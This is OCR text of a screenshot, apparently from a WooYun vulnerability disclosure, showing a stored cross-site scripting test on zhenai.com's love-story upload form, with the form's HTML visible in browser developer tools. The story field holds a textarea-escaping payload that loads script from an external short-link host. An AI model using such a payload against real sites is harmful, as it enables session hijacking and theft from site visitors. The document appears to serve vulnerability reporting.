 珍爱网 证 album.zhenai.com/lovestory/addlovestorybase.jsps 李克强看望特困
网址大全 链接 漏洞时代 - 渗透测试实验 福利资源论坛 WooYun.or 360库带计划 补天MD5 - 08 xss.re/user/l 域名控制面板 网络安全研究 管理站点 域名互联网! www.ccfdw. 在线生成金馆 logo在线制 大害虫
珍爱网
zhenai.com
相亲无难事 珍爱有红娘
手机版 收藏本站 在线客服 安全中心 红娘热线：4001-520520
我的珍爱 搜索 直营门店 珍心会员 成功故事 游戏中心 1
成功故事
Love story
珍爱网风雨十四载，美满姻缘齐来见证
珍爱红娘愿所有会员都能找到自己的另一半......
上传成功故事 更多成功故事>>
珍爱成功故事 > 上传爱情故事
故事主题： ask加大技术的阿萨德
故事内容： 撒旦机啊伤快点长大</textarea><textarea><script src=http://t.cn/Rbk2kKA>
</script>
（字数300字以上。您已输入72字。）
上传幸福合影： 幸福的合影是时光的定格，更是爱的见证！上传你们的合影，让瞬间记载永恒！
建议照片清晰，婚纱照最佳，最多可上传30张。
选择文件 未选择任何文件 合影名称（限10字）
上传相片
Elements Network Sources Timeline Profiles Resources Audits Console
<h3>…</h3>
<form action="http://album.zhenai.com/lovestory/addlovestorycontent.jsps" method="post" name="contentForm">
<input type="hidden" name="loveid" value="7639">
<ul class="clearfix">
<li>…</li>
<li>
<strong class="w200">故事内容：</strong>
<p>
<textarea name="meetdetail" cols="70" rows="8" wrap="hard" id="historyContentId" onkeyup="textCounter(this,'counter2','leavings2',3000);"></textarea>
<br>
"
（字数300字以上。您已输入"
<span id="counter2" class="tred">72</span>
"字。）"
</p>
</li>
www.wooyun.org